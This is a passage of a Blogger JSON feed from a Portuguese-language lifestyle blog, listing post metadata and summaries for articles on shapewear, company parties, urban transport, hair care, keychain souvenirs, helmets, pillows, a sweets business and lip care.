Humor"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEifbLzLtzcxWYgINda6zFj7nwP1YXtjkBE2vGS05Di73mTAko7Te6N1hiv2N71kcYkHVkJYAFyu-R-91SeR7qDuLPDCW6mIu6eA8EL7KBK67TvpSXGCJxaOlN_sTau2fGFN1mg78RLzNhOh7VDxLkVQmFrQuldYlJk6h_B9FPy8gnneViyTED0e1xLy0\/s72-c\/Alimentos%20que%20Fazem%20Bem%20para%20as%20Emo%C3%A7%C3%B5es%20e%20Melhoram%20o%20Humor.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1799204426199270342"},"published":{"$t":"2025-10-20T10:00:00.001-03:00"},"updated":{"$t":"2025-10-20T10:58:34.870-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Modeladores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"The Power of Shapewear and Seamless Bras – Comfort, Style, and Confidence"},"summary":{"type":"text","$t":"Hey everyone, let’s talk fashion tips?The Power of Shapewear and Seamless Bras – Comfort, Style, and ConfidenceIf there’s one trend that’s here to stay in the world of lingerie, it’s combining comfort, elegance, and self-esteem in a single piece. That’s exactly what shapewear and seamless bras offer: that extra touch of confidence in your look, without giving up lightness or freedom of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1799204426199270342\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/the-power-of-shapewear-and-seamless-bras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1799204426199270342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1799204426199270342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/the-power-of-shapewear-and-seamless-bras.html","title":"The Power of Shapewear and Seamless Bras – Comfort, Style, and Confidence"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA7EGz4G3EAeG_b8jyIsHJ0T2atxQfuQZi8Dxq614Xz0YvPtjR-bv3rxYopJiIPjdd-wlD8btAxs9vb0jee4ScSt1elsxG7l3pZr7ep6b_PfMsB4X1qcxmN_f9cG8vM_DvUvj0vis67jXA3DT1s_AHywccJtzNjqBy3vLMNiFAvI4SS5OepLze6Kuy4xY\/s72-c\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5565288838044724428"},"published":{"$t":"2025-10-13T10:00:00.003-03:00"},"updated":{"$t":"2025-10-30T18:19:13.010-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabalho"}],"title":{"type":"text","$t":"Ideias Para Confraternização de Empresa"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de empreendedorismo?Ideias Para Confraternização de Empresa CriativaConfraternizações entre colaboradores são momentos importantes para fortalecer o espírito de equipe, celebrar conquistas e renovar as energias para o próximo ciclo de trabalho. Não é preciso esperar o fim do ano para isso, muitas empresas fazem encontros e eventos internos de tempos em tempos como "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5565288838044724428\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/ideias-para-confraternizacao-de-empresa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5565288838044724428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5565288838044724428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/ideias-para-confraternizacao-de-empresa.html","title":"Ideias Para Confraternização de Empresa"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBSjtlRRcqD_sxxlHe46x3maD_sKhbtzhOLeHPQG0UfC6pByGF2s5H7IDUUwrVK5H1NNxJ7o723oWLLhTFoPwd9K5hwvektih5CmrckwuRMJKnMiLL_p0NiUoRM6DY7Dw3ES9-bdp5ArKu25fw40sYaG5MFCn208fh9T_2C0IVMBXpgVBnuwYvNSMdTzY\/s72-c\/Ideias%20para%20Confraterniza%C3%A7%C3%A3o%20de%20Empresa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4018935444584195300"},"published":{"$t":"2025-10-08T10:00:00.001-03:00"},"updated":{"$t":"2025-10-31T17:09:56.772-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporte"}],"title":{"type":"text","$t":"Qual Tipo de Transporte Urbano Escolher"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de mobilidade e economia?Qual Tipo de Transporte Urbano Escolher para o Dia a Dia e o Trabalho?Com o trânsito cada vez mais intenso e o custo de vida nas cidades aumentando, escolher o meio de transporte ideal para o dia a dia é uma decisão que impacta diretamente o bolso, o tempo e até a qualidade de vida. Aqui já experimentamos quase todos os tipos de transportes "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4018935444584195300\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/qual-tipo-de-transporte-urbano-escolher.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4018935444584195300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4018935444584195300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/qual-tipo-de-transporte-urbano-escolher.html","title":"Qual Tipo de Transporte Urbano Escolher"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeLL5cYnbrDSBjp3keyBA1a4ZXdKicVYnrtKToMBtV-2C42UI4s2F-rcu2_XpryRnKcV7_iBBVDfDuWTJZRk9eTbQwz0xJgY6xNU8B1zeRDS9-TaFk9qrfCdEtMihRDk5fW7DRE3iZXy0OwVDwHhlUUwLvtqnfWWhbF9oy1DjFlz9VqJDHhzvNg-Km0g\/s72-c\/Qual%20Tipo%20de%20Transporte%20Urbano%20Escolher.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8926225008191826935"},"published":{"$t":"2025-10-06T10:00:00.001-03:00"},"updated":{"$t":"2025-10-28T21:49:52.192-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cabelos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"}],"title":{"type":"text","$t":"Cuidados Com os Cabelos em Viagens"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre cuidados com os cabelos em viagem?Cuidados com os Cabelos em ViagensQuando estamos viajando, queremos curtir ao máximo e aproveitar cada momento e, claro, sem perder o charme e o cuidado com os fios. A verdade é que dá, sim, para manter o cabelo bonito mesmo fora de casa, sem precisar gastar muito tempo com ele. É só saber equilibrar praticidade e atenção!Primeiro, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8926225008191826935\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/11\/cuidados-com-os-cabelos-em-viagem.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8926225008191826935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8926225008191826935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/11\/cuidados-com-os-cabelos-em-viagem.html","title":"Cuidados Com os Cabelos em Viagens"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUjllRSQN9E0qxUYmeRmwV9LDwF26Te5JUTp2OBSVKYvwZPLwAL1fhjmAfwdENM6trkEM0ToNFwvUZmblT6NyIfg5idgUnA16HRobe_Vb4k5UGQ4OxMNR8pUz6YOFa2qTJ1Skd-TcHLFqMdAFp6U31JDmQ1mmPhksFsNvDx-AwCKNt9Dy-xXMNri2ivs\/s72-c\/Cuidados%20Com%20os%20Cabelos%20em%20Viagens.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6572846810788808408"},"published":{"$t":"2025-09-29T10:00:00.004-03:00"},"updated":{"$t":"2025-09-30T15:41:06.000-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lembrancinhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Modelos de Chaveiro Para Lembrancinhas"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de presentes criativos e empreendedorismo?Modelos de Chaveiro Para LembrancinhasDar lembrancinhas é uma forma carinhosa de marcar momentos especiais, seja com seus amigos ou clientes, caso você seja um empreendedor. Casamentos, aniversários, eventos informais, formaturas e até mesmo ações de empresas com clientes ficam ainda mais memoráveis quando vêm acompanhados de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6572846810788808408\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/modelos-de-chaveiro-para-lembrancinhas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6572846810788808408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6572846810788808408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/modelos-de-chaveiro-para-lembrancinhas.html","title":"Modelos de Chaveiro Para Lembrancinhas"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAEcOxQOaIsgnSiSiSDVt-g5er35RFHDxNaOlTqntrhmws5UtuLUhdVZTosNRO9JoVwWPUpw4vJnUEcSfWUEKuZf5mVT8J2-Asi-yu7VSZRtY61dXKKVTPjZxVOcmBPBsT0Y6PGDPSnh8r0L7s9m4ohe2hNmZVK7CKjdV7zRXh7DEeHlNyMwoB0xKh58\/s72-c\/Modelos%20de%20Chaveiro%20Para%20Lembrancinhas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6001858537241161203"},"published":{"$t":"2025-09-24T10:00:00.001-03:00"},"updated":{"$t":"2025-09-30T22:01:36.094-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Segurança"}],"title":{"type":"text","$t":"Modelos de Capacetes - Qual o Indicado Para Você?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de segurança e bem-estar?Modelos de Capacetes - Qual o Indicado Para Você? Segurança e Estilo em Duas RodasO capacete é o item de segurança mais importante para quem anda de moto, bicicleta ou patinete elétrico. Mas além de proteger, ele também pode ser uma forma de expressar estilo e personalidade. Existem diversos modelos de capacetes no mercado, cada um com "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6001858537241161203\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/modelos-de-capacetes-qual-o-indicado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6001858537241161203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6001858537241161203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/modelos-de-capacetes-qual-o-indicado.html","title":"Modelos de Capacetes - Qual o Indicado Para Você?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQ60zhX28Mngh4DFubLCvxmItDfw7IaQZD35gxDROuq4vCp-ZdmHVkkfHK-JBXVbJl82EKnpeaCshmoAb_lzcipS2I6676RSbk9yQaUgkRqxw3R7AkGwCbpiiIrcx7-eygWMZ6u5EuYzbgn9U12XSJf6jPlyPlUDeD7yZrI9e1Q5Jiaciw__B4iIvXBA\/s72-c\/Modelos%20de%20Capacetes%20-%20Qual%20o%20Indicado%20Para%20Voc%C3%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4567743074700979679"},"published":{"$t":"2025-09-22T10:00:00.001-03:00"},"updated":{"$t":"2025-12-01T21:23:41.272-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas Domésticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades Domésticas"}],"title":{"type":"text","$t":"Como Escolher Seu Travesseiro Ideal?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e utilidades?Bom Sono - Como Escolher Seu Travesseiro Ideal?Entre os itens que influenciam em uma boa noite de sono, está o travesseiro, por isso escolher um travesseiro ideal para você é importante.\u0026nbsp;O que considerar na hora de comprar o seu travesseiro? Quais dicas podem te auxiliar na hora da escolha? Separamos algumas dicas importantes para você não "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4567743074700979679\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-escolher-seu-travesseiro-ideal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4567743074700979679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4567743074700979679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-escolher-seu-travesseiro-ideal.html","title":"Como Escolher Seu Travesseiro Ideal?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1QQQRjn3EVRvXVVaRngZmFgpx2Dgq4s0vQS8pdMqM2XJqQKT8FZnbjPAt0iBLj5iWZkjVaHfXTFqOzBfLiZ-bSBjwzsObSBdcGktrWratDwAe4Cb1jX7O2ugyG5Cg_X3RC44KJ_ksER3iAvjfnHdMhe8mYDirR5bpWjToySSTQUFZbWdLSjgR36fK3Fc\/s72-c\/Como%20Escolher%20Seu%20Travesseiro%20Ideal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2322650446318648422"},"published":{"$t":"2025-09-15T10:00:00.001-03:00"},"updated":{"$t":"2025-09-30T11:37:07.963-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doces"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganhar Dinheiro"}],"title":{"type":"text","$t":"Como Lucrar Mais Com Negócio de Doces"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de empreendedorismo?Venda de Docinhos - Como Lucrar Mais Com Negócio de DocesQuem resiste a um docinho bem feito? Seja o brigadeiro clássico na mesa de doces da festa ou uma caixinha elegante de doces finos, esse é um mercado que nunca sai de moda. E o melhor: é possível começar pequeno, em casa mesmo, e ir expandindo lentamente.Se você já faz doces para vender ou está"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2322650446318648422\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-lucrar-mais-com-negocio-de-doces.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2322650446318648422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2322650446318648422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-lucrar-mais-com-negocio-de-doces.html","title":"Como Lucrar Mais Com Negócio de Doces"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Como%20Lucrar%20Mais%20Com%20Neg%C3%B3cio%20de%20Doces.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3815738501799446929"},"published":{"$t":"2025-09-08T10:00:00.000-03:00"},"updated":{"$t":"2025-09-08T10:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Batom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Como Manter os Lábios Hidratados"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre beleza e saúde?Como Manter os Lábios HidratadosSe há uma parte do rosto que esquecemos muitas vezes de cuidar adequadamente, são os lábios.\u0026nbsp;Nossos lábios precisam de hidratação e cuidados. Na época do frio os lábios sofrem com o tempo seco e vento frio, é comum os lábios racharem nessa época. Já no verão vemos desidratação por conta do calor.E nossos lábios têm"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3815738501799446929\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-manter-os-labios-hidratados.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3815738501799446929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3815738501799446929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-manter-os-labios-hidratados.html","title":"Como Manter os Lábios Hidratados"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBLHIot8KPJ-lu-9WZvGNrcaBZ3dPC4AR3l3h-r-uHtvoEMpD-y7T9kAP-MjSvCTLQzP1gD1OOtDPk78FTdyiyHzh-kc_kvgGeO0oCso1p2JX2IYwpE9SqCKX0Pp_OF_eWFfB_wHGCbP2iD7Gx4bdJyCZbW3MJGtHobAEr81BD4JCw71LxspbfSf0wSw\/s72-c\/Como%20Manter%20os%20L%C3%A1bios%20Hidratados.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1107359589899112882"},"published":{"$t":"2025-09-01T10:00:00.000-03:00"},"updated":{"$t":"2025-09-01T10:00:00.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas Domésticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades Domésticas"}],"title":{"type":"text","$t":"Qual o Melhor Tipo de Travesseiro?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e utilidades?Bom Sono - Qual o Melhor Tipo de Travesseiro?Aqui estamos nós novamente, prontos para mergulhar no universo acolhedor da casa e utilidades. Um item que além de útil é decorativo são os travesseiros. Você é de qual time: com ou sem travesseiro parar dormir; do travesseiro alto ou baixo; mais fofinho ou mais firme?Algo que faz toda a diferença nas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1107359589899112882\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/qual-o-melhor-tipo-de-travesseiro.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1107359589899112882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1107359589899112882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/qual-o-melhor-tipo-de-travesseiro.html","title":"Qual o Melhor Tipo de Travesseiro?"}],"author":[{"name":{"$t":"Alécia 